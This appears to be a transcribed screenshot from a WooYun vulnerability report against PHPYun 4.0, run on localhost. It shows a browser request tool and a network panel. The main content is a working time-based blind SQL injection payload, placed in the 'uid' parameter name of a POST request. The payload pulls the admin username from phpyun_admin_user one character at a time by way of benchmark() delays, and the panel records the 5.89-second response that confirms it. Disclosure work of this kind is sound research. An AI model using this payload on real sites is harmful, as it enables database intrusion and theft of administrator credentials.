 Load URL
http://localhost/phpyun40/upload/index.php?admin_dir=admin&c=index&m=friend&a=saveinfo
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
uid`%3dif(ascii(substr((select`username`from`phpyun_admin_user`),1,1))%3d97,benchmark((1000000),md5(123)),1)%23=xxxxx&submitBtn=%B6%A9%D4%C4
-
+
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST index.php?admin_dir=admi...d 200 OK localhost 108 B 127.0.0.1:80 5.89s
1 个请求 108 B 5.89s (onload: 5.98s)
www.wooyun.org